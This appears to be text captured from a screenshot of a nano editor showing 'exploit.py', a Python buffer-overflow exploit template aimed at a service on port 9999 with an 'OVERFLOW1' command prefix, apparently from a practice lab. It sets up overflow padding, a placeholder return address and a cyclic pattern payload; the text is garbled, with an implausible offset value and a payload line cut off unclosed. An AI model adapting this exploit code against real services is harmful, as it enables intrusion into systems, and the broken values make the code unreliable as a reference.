 GNU nano 8.0 exploit.py *
import socket
ip = "192.168.0.4"
port = 9999
prefix = "OVERFLOW1 "
offset = 72413172
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3
postfix = ""